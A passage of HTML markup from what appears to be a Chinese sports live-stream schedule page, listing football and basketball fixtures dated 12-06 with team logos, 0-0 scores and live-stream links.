                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/1b2ebbb13bd8b016cb6a8212002fbd23.png"
                                        alt="阿舒多U19" />
                                    <h3><a title="阿舒多U19">
                                            阿舒多U19                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51556.html"
                                            title="海法马卡比U19 VS 阿舒多U19" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51557.html" data-matchid="51557" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="海法夏普尔U19">
                                            海法夏普尔U19                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/09a7ba0b7aab0133ce78a7337f791119.png"
                                        alt="海法夏普尔U19" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="以U19" href="/zuqiuliansai/yiU19.html">
                                        <a href="/zuqiuliansai/yiU19.html" title="以U19" target="_blank">
                                            以U19                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/461a4d6ee30d52d3495439388ded48ed.png"
                                        alt="基耶舒莫纳U19" />
                                    <h3><a title="基耶舒莫纳U19">
                                            基耶舒莫纳U19                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51557.html"
                                            title="海法夏普尔U19 VS 基耶舒莫纳U19" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51558.html" data-matchid="51558" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="彼达迪华马卡比U19">
                                            彼达迪华马卡比U19                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/b6b56cb167273ad8ae197e5b48000c47.png"
                                        alt="彼达迪华马卡比U19" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="以U19" href="/zuqiuliansai/yiU19.html">
                                        <a href="/zuqiuliansai/yiU19.html" title="以U19" target="_blank">
                                            以U19                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/ec2778537b7aed290be52728f37b0a0d.png"
                                        alt="里雄莱锡安夏普尔U19" />
                                    <h3><a title="里雄莱锡安夏普尔U19">
                                            里雄莱锡安夏普尔U19                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51558.html"
                                            title="彼达迪华马卡比U19 VS 里雄莱锡安夏普尔U19" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51559.html" data-matchid="51559" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="拉那那夏普尔罗伊U19">
                                            拉那那夏普尔罗伊U19                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/21565bc06ce200138b8b7fbf01d22896.png"
                                        alt="拉那那夏普尔罗伊U19" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="以U19" href="/zuqiuliansai/yiU19.html">
                                        <a href="/zuqiuliansai/yiU19.html" title="以U19" target="_blank">
                                            以U19                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/4a9a906f681a712faed887f18ceb69cb.png"
                                        alt="特拉维夫夏普尔U19" />
                                    <h3><a title="特拉维夫夏普尔U19">
                                            特拉维夫夏普尔U19                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51559.html"
                                            title="拉那那夏普尔罗伊U19 VS 特拉维夫夏普尔U19" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51560.html" data-matchid="51560" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="贝尔谢巴工人U19">
                                            贝尔谢巴工人U19                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/59444e20725ffd5135fa70f3acbd3369.png"
                                        alt="贝尔谢巴工人U19" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="以U19" href="/zuqiuliansai/yiU19.html">
                                        <a href="/zuqiuliansai/yiU19.html" title="以U19" target="_blank">
                                            以U19                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/d21acb8dc857d7146ba03802ed49ef3f.png"
                                        alt="马卡比奈坦亚U19" />
                                    <h3><a title="马卡比奈坦亚U19">
                                            马卡比奈坦亚U19                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51560.html"
                                            title="贝尔谢巴工人U19 VS 马卡比奈坦亚U19" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51561.html" data-matchid="51561" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="阿卡夏普尔U19">
                                            阿卡夏普尔U19                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/f0cd606fce0c58ca9f71ee02c65af639.png"
                                        alt="阿卡夏普尔U19" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="以U19" href="/zuqiuliansai/yiU19.html">
                                        <a href="/zuqiuliansai/yiU19.html" title="以U19" target="_blank">
                                            以U19                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/a5f31169b9fe1fc1ac459f93c2d41ba9.png"
                                        alt="比达耶路撒冷欧伦U19" />
                                    <h3><a title="比达耶路撒冷欧伦U19">
                                            比达耶路撒冷欧伦U19                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51561.html"
                                            title="阿卡夏普尔U19 VS 比达耶路撒冷欧伦U19" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51562.html" data-matchid="51562" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="法萨巴夏普尔U19">
                                            法萨巴夏普尔U19                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/f1c33e185821719aac3d855183125075.png"
                                        alt="法萨巴夏普尔U19" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="以U19" href="/zuqiuliansai/yiU19.html">
                                        <a href="/zuqiuliansai/yiU19.html" title="以U19" target="_blank">
                                            以U19                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/b9ea2ef707765045bed2b08ce70e1770.png"
                                        alt="荷兹利亚U19" />
                                    <h3><a title="荷兹利亚U19">
                                            荷兹利亚U19                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51562.html"
                                            title="法萨巴夏普尔U19 VS 荷兹利亚U19" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51897.html" data-matchid="51897" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="迪亚拉">
                                            迪亚拉                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/68a8fa8c54a9c504bd08f4834279431a.png"
                                        alt="迪亚拉" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="马里甲" href="/zuqiuliansai/malijia.html">
                                        <a href="/zuqiuliansai/malijia.html" title="马里甲" target="_blank">
                                            马里甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/70ab25a54e792623f0b42de131c42972.png"
                                        alt="马里库拉" />
                                    <h3><a title="马里库拉">
                                            马里库拉                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51897.html"
                                            title="迪亚拉 VS 马里库拉" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51898.html" data-matchid="51898" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="宾加">
                                            宾加                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/f2ec572102ee5cee86c38dd29f1b8106.png"
                                        alt="宾加" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="马里甲" href="/zuqiuliansai/malijia.html">
                                        <a href="/zuqiuliansai/malijia.html" title="马里甲" target="_blank">
                                            马里甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/a0bd72ce219bcc1cc60d9e01b7062b9d.png"
                                        alt="USFAS巴马科" />
                                    <h3><a title="USFAS巴马科">
                                            USFAS巴马科                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51898.html"
                                            title="宾加 VS USFAS巴马科" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51899.html" data-matchid="51899" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="阿尔费萨里U19">
                                            阿尔费萨里U19                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/937534c0e0b5634a6627dbc8604e4480.png"
                                        alt="阿尔费萨里U19" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="约旦U19" href="/zuqiuliansai/yaodanU19.html">
                                        <a href="/zuqiuliansai/yaodanU19.html" title="约旦U19" target="_blank">
                                            约旦U19                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/e20555d2dbfae9465999e00490876de1.png"
                                        alt="安曼团结U19" />
                                    <h3><a title="安曼团结U19">
                                            安曼团结U19                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51899.html"
                                            title="阿尔费萨里U19 VS 安曼团结U19" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51900.html" data-matchid="51900" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="海法夏普尔U19">
                                            海法夏普尔U19                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/09a7ba0b7aab0133ce78a7337f791119.png"
                                        alt="海法夏普尔U19" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="以U19" href="/zuqiuliansai/yiU19.html">
                                        <a href="/zuqiuliansai/yiU19.html" title="以U19" target="_blank">
                                            以U19                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/436c8c6442e35f8be76fdcb2a725eb7c.png"
                                        alt="基尔史莫纳夏普尔U19" />
                                    <h3><a title="基尔史莫纳夏普尔U19">
                                            基尔史莫纳夏普尔U19                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51900.html"
                                            title="海法夏普尔U19 VS 基尔史莫纳夏普尔U19" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51901.html" data-matchid="51901" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="AS庞皮尔">
                                            AS庞皮尔                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/921fd26f8a4426ab410da83fb4343158.png"
                                        alt="AS庞皮尔" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="毛里甲" href="/zuqiuliansai/maolijia.html">
                                        <a href="/zuqiuliansai/maolijia.html" title="毛里甲" target="_blank">
                                            毛里甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/b877fd5ea34c86e48d1cc1b4daa4daea.png"
                                        alt="努瓦克肖特国王" />
                                    <h3><a title="努瓦克肖特国王">
                                            努瓦克肖特国王                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51901.html"
                                            title="AS庞皮尔 VS 努瓦克肖特国王" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51902.html" data-matchid="51902" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="科罗芬">
                                            科罗芬                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/bfe5a4619f2eb038a6cf951c104d75f2.png"
                                        alt="科罗芬" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="马里甲" href="/zuqiuliansai/malijia.html">
                                        <a href="/zuqiuliansai/malijia.html" title="马里甲" target="_blank">
                                            马里甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/cac6a022808457fc0e3b73ae3ba808fe.png"
                                        alt="昂泽" />
                                    <h3><a title="昂泽">
                                            昂泽                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51902.html"
                                            title="科罗芬 VS 昂泽" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51904.html" data-matchid="51904" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="塞拉利昂女足U20">
                                            塞拉利昂女足U20                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/9248a959405836566e6ba694aaa884a6.png"
                                        alt="塞拉利昂女足U20" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="国际友谊" href="/zuqiuliansai/guojiyouyi.html">
                                        <a href="/zuqiuliansai/guojiyouyi.html" title="国际友谊" target="_blank">
                                            国际友谊                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/bb52724bb14856375866c87b6507e48b.png"
                                        alt="利比里亚女足U20" />
                                    <h3><a title="利比里亚女足U20">
                                            利比里亚女足U20                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51904.html"
                                            title="塞拉利昂女足U20 VS 利比里亚女足U20" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51903.html" data-matchid="51903" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:15                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="康戈迪亚齐安">
                                            康戈迪亚齐安                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/ed3be0e2c3ba0a819ac72de239f60bb4.png"
                                        alt="康戈迪亚齐安" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="罗乙" href="/zuqiuliansai/luoyi.html">
                                        <a href="/zuqiuliansai/luoyi.html" title="罗乙" target="_blank">
                                            罗乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/275c4eca0c3dd431c353013d073479b9.png"
                                        alt="赤尼达塔高维斯" />
                                    <h3><a title="赤尼达塔高维斯">
                                            赤尼达塔高维斯                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51903.html"
                                            title="康戈迪亚齐安 VS 赤尼达塔高维斯" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51563.html" data-matchid="51563" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="赫尔辛基海鸥">
                                            赫尔辛基海鸥                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/eb7bcd1430c0440fa72ac8ce8f508141.png"
                                        alt="赫尔辛基海鸥" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="芬兰甲" href="/lanqiuliansai/fenlanjia.html">
                                        <a href="/lanqiuliansai/fenlanjia.html" title="芬兰甲" target="_blank">
                                            芬兰甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/3a18ac87e019dd4ae9c6932413f4b686.png"
                                        alt="拉赫蒂" />
                                    <h3><a title="拉赫蒂">
                                            拉赫蒂                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51563.html"
                                            title="赫尔辛基海鸥 VS 拉赫蒂" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51564.html" data-matchid="51564" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="洛马亚野牛">
                                            洛马亚野牛                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/95e7ed14fa1791da00eeeb7f1991d412.jpg"
                                        alt="洛马亚野牛" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="芬兰甲" href="/lanqiuliansai/fenlanjia.html">
                                        <a href="/lanqiuliansai/fenlanjia.html" title="芬兰甲" target="_blank">
                                            芬兰甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/ec1174cb1fe4f858756c2c147f28ac98.png"
                                        alt="沙龙维尔帕斯" />
                                    <h3><a title="沙龙维尔帕斯">
                                            沙龙维尔帕斯                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51564.html"
                                            title="洛马亚野牛 VS 沙龙维尔帕斯" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51565.html" data-matchid="51565" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="科佩尔">
                                            科佩尔                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/e62d9ac93919ce609ccc531a44c69bee.png"
                                        alt="科佩尔" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="斯亚甲" href="/zuqiuliansai/siyajia.html">
                                        <a href="/zuqiuliansai/siyajia.html" title="斯亚甲" target="_blank">
                                            斯亚甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/85a98b22400661dbbe534da8b9bddf14.png"
                                        alt="多姆扎勒" />
                                    <h3><a title="多姆扎勒">
                                            多姆扎勒                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51565.html"
                                            title="科佩尔 VS 多姆扎勒" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51566.html" data-matchid="51566" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="阿尔科尔">
                                            阿尔科尔                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/5c608ae76638c5ab49847ab5947b12a5.png"
                                        alt="阿尔科尔" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="卡塔星杯" href="/zuqiuliansai/kadaxingbei.html">
                                        <a href="/zuqiuliansai/kadaxingbei.html" title="卡塔星杯" target="_blank">
                                            卡塔星杯                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/48feed47ac02cae502daed358319eec0.png"
                                        alt="多哈国民" />
                                    <h3><a title="多哈国民">
                                            多哈国民                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51566.html"
                                            title="阿尔科尔 VS 多哈国民" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
